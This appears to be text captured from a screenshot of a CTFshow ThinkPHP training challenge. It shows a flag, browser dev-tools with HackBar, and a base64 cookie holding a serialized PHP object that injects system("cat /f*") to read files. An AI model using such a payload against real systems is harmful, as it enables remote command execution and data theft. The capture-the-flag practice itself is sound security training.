 CTFshow
thinkphp 专项训练
hello ctfshow{9665ffa9-4127-40c5-ba59-dcb9e735840d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://9690bf79-52fd-49c4-9460-641a5f31864a.challenge.ctf.show/?id=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C oxOiIxIjtzOjg6InVzZXJuYW1lIjtzOjI2OiI8P3BocCBzeXN0ZW0oImNhdCAvZioiKTs/PiI7fQ==